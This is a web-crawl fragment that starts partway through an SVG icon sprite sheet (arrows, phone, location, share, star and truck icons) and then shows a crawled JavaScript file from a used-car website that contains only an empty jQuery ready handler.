01-.07-.64.809.809 0 01.186-.288l4.48-4.496-4.32-4.503a.804.804 0 01-.183-.29.71.71 0 01.082-.641.895.895 0 01.25-.252c.104-.076.225-.134.357-.17a1.183 1.183 0 01.796.07.95.95 0 01.308.226l4.83 5.032a.76.76 0 01.227.533.76.76 0 01-.227.532l-5 5.032c-.1.102-.228.182-.372.235a1.174 1.174 0 01-.458.067z"/></symbol><symbol viewBox="0 0 22 12" id="icon_pag_arrow" xmlns="http://www.w3.org/2000/svg"><path d="M1 6.75a.75.75 0 010-1.5v1.5zm20.53-1.28a.75.75 0 010 1.06l-4.773 4.773a.75.75 0 01-1.06-1.06L19.939 6l-4.242-4.243a.75.75 0 111.06-1.06L21.53 5.47zM1 5.25h20v1.5H1v-1.5z"/></symbol><symbol viewBox="0 0 17 17" id="icon_phone" xmlns="http://www.w3.org/2000/svg"><path d="M15.916 12.217v2.25a1.502 1.502 0 01-1.635 1.5 14.843 14.843 0 01-6.472-2.303 14.625 14.625 0 01-4.5-4.5 14.842 14.842 0 01-2.303-6.502A1.5 1.5 0 012.5 1.027h2.25a1.5 1.5 0 011.5 1.29 9.63 9.63 0 00.525 2.107 1.5 1.5 0 01-.338 1.583l-.952.952a12 12 0 004.5 4.5l.952-.952a1.5 1.5 0 011.583-.338c.68.254 1.387.43 2.107.525a1.5 1.5 0 011.29 1.523z"/></symbol><symbol viewBox="0 0 11 14" id="icon_place" xmlns="http://www.w3.org/2000/svg"><path d="M5.07 0A5.076 5.076 0 000 5.07c0 3.47 4.537 8.563 4.73 8.779a.457.457 0 00.68 0c.193-.216 4.73-5.31 4.73-8.779A5.076 5.076 0 005.07 0zm0 7.621a2.554 2.554 0 01-2.55-2.55 2.554 2.554 0 012.55-2.552A2.554 2.554 0 017.621 5.07a2.554 2.554 0 01-2.55 2.551z"/></symbol><symbol viewBox="0 0 24 24" id="icon_prev" xmlns="http://www.w3.org/2000/svg"><path d="M14 17.766c.233 0 .46-.068.64-.193a.886.886 0 00.246-.254.711.711 0 00.07-.64.81.81 0 00-.186-.288l-4.48-4.496 4.32-4.503a.803.803 0 00.182-.29.708.708 0 00-.081-.641.895.895 0 00-.251-.252 1.063 1.063 0 00-.356-.17 1.183 1.183 0 00-.797.07.968.968 0 00-.307.226l-4.83 5.032a.76.76 0 00-.228.533c0 .194.08.382.228.532l5 5.032c.1.102.228.182.372.235.144.052.3.075.458.067z"/></symbol><symbol viewBox="0 0 16 16" id="icon_q" xmlns="http://www.w3.org/2000/svg"><path d="M8 1a7 7 0 10.001 14.001A7 7 0 008 1zm0 12.813A5.813 5.813 0 018 2.187a5.813 5.813 0 010 11.626z"/><path d="M9.744 4.948A2.634 2.634 0 008 4.312c-.656 0-1.275.227-1.744.636-.487.427-.756 1-.756 1.614v.12c0 .068.056.124.125.124h.75a.125.125 0 00.125-.125v-.119c0-.689.673-1.25 1.5-1.25s1.5.561 1.5 1.25c0 .486-.344.932-.877 1.136a1.746 1.746 0 00-1.125 1.654v.335c0 .07.057.126.125.126h.75a.125.125 0 00.125-.126v-.354a.755.755 0 01.483-.7c.922-.355 1.517-1.167 1.517-2.07.002-.615-.267-1.188-.754-1.615zm-2.369 6.49a.625.625 0 101.25 0 .625.625 0 00-1.25 0z"/></symbol><symbol viewBox="0 0 56 50" id="icon_search_bg" xmlns="http://www.w3.org/2000/svg"><path d="M56 25c0 13.807-11.143 25-24.889 25C17.365 50 0 32.292 0 25 0 18.23 17.365 0 31.111 0 44.857 0 56 11.193 56 25z"/></symbol><symbol viewBox="0 0 15 17" id="icon_share" xmlns="http://www.w3.org/2000/svg"><path d="M11.5 6a2.5 2.5 0 100-5 2.5 2.5 0 000 5zm-8 5a2.5 2.5 0 100-5 2.5 2.5 0 000 5zm8 5a2.5 2.5 0 100-5 2.5 2.5 0 000 5zM5.086 9.57l4.838 2.819m-.007-7.778l-4.831 2.82"/></symbol><symbol viewBox="0 0 16 15" id="icon_star" xmlns="http://www.w3.org/2000/svg"><path d="M7.556.194a.348.348 0 01.624 0l2.162 4.38c.05.103.148.174.262.19l4.834.703c.285.042.4.392.193.593l-3.498 3.41a.348.348 0 00-.1.308l.825 4.815c.05.284-.25.5-.504.366L8.03 12.686a.348.348 0 00-.324 0l-4.324 2.273a.348.348 0 01-.504-.366l.826-4.815a.348.348 0 00-.1-.308L.105 6.06a.348.348 0 01.193-.593l4.834-.702a.348.348 0 00.262-.19L7.556.193z"/></symbol><symbol viewBox="0 0 26 20" id="icon_truck" xmlns="http://www.w3.org/2000/svg"><path d="M17.526 1H1v11.626h16.526V1z"/><path d="M4.322 15.865H1.83v-3.239h15.696V4.24h5.149s1.578 1.495 1.578 4.235v4.152H25v3.24h-2.076m-4.401-.002H8.64"/><path d="M20.682 19.353a2.41 2.41 0 002.408-2.409 2.41 2.41 0 00-2.408-2.408 2.41 2.41 0 00-2.409 2.409 2.41 2.41 0 002.409 2.408z"/><path d="M20.682 16.28c.332 0 .664.332.664.665 0 .332-.332.664-.664.664s-.665-.332-.665-.664c0-.333.332-.665.665-.665zM6.48 19.353a2.41 2.41 0 002.41-2.409 2.41 2.41 0 00-2.41-2.408 2.41 2.41 0 00-2.407 2.409 2.41 2.41 0 002.408 2.408z"/><path d="M6.48 16.28c.333 0 .665.332.665.665 0 .332-.332.664-.664.664s-.664-.332-.664-.664c0-.333.249-.665.664-.665zm14.368-7.059v-4.9m3.405 4.9h-6.727m4.484-6.477S20.682 1 19.187 1"/></symbol><symbol viewBox="0 0 16 16" id="icon_users_check" xmlns="http://www.w3.org/2000/svg"><path d="M10.667 12L12 13.333l2.667-2.666M8 10H5.333c-1.242 0-1.863 0-2.354.203-.653.27-1.172.79-1.443 1.443-.203.49-.203 1.111-.203 2.354m9-11.806a2.668 2.668 0 010 4.945M9 4.667a2.667 2.667 0 11-5.333 0 2.667 2.667 0 015.333 0z"/></symbol><symbol viewBox="0 0 16 16" id="icon_view_list" xmlns="http://www.w3.org/2000/svg"><path d="M0 1.74C0 .778.814 0 1.818 0h12.364C15.186 0 16 .779 16 1.74c0 .96-.814 1.738-1.818 1.738H1.818C.814 3.478 0 2.7 0 1.74zM0 8c0-.96.814-1.74 1.818-1.74h12.364C15.186 6.26 16 7.04 16 8s-.814 1.74-1.818 1.74H1.818C.814 9.74 0 8.96 0 8zm0 6.26c0-.96.814-1.738 1.818-1.738h12.364c1.004 0 1.818.778 1.818 1.739 0 .96-.814 1.739-1.818 1.739H1.818C.814 16 0 15.221 0 14.26z"/></symbol><symbol viewBox="0 0 16 16" id="icon_view_plate" xmlns="http://www.w3.org/2000/svg"><path d="M0 2.087C0 .934.934 0 2.087 0H4.87c1.152 0 2.087.934 2.087 2.087V4.87A2.087 2.087 0 014.87 6.957H2.087A2.087 2.087 0 010 4.87V2.087zm0 9.043c0-1.152.934-2.087 2.087-2.087H4.87c1.152 0 2.087.935 2.087 2.087v2.783A2.087 2.087 0 014.87 16H2.087A2.087 2.087 0 010 13.913V11.13zm9.043-9.043C9.043.934 9.978 0 11.13 0h2.783C15.066 0 16 .934 16 2.087V4.87a2.087 2.087 0 01-2.087 2.087H11.13A2.087 2.087 0 019.043 4.87V2.087zm0 9.043c0-1.152.935-2.087 2.087-2.087h2.783c1.153 0 2.087.935 2.087 2.087v2.783A2.087 2.087 0 0113.913 16H11.13a2.087 2.087 0 01-2.087-2.087V11.13z"/></symbol><symbol viewBox="0 0 20 20" id="icon_wh" xmlns="http://www.w3.org/2000/svg"><path d="M10 15.833a5.833 5.833 0 100-11.667 5.833 5.833 0 000 11.667z"/><path d="M10 7.5V10l1.25 1.25m2.508 3.209l-.291 3.191a1.667 1.667 0 01-1.667 1.517H8.192a1.667 1.667 0 01-1.667-1.517l-.292-3.191m.009-8.917l.291-3.192A1.667 1.667 0 018.192.834h3.625a1.667 1.667 0 011.666 1.516l.292 3.192"/></symbol></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://used-cars.ru/add.js?v=4.9.68
body_size: -48
content:
$(document).ready(function(){

})






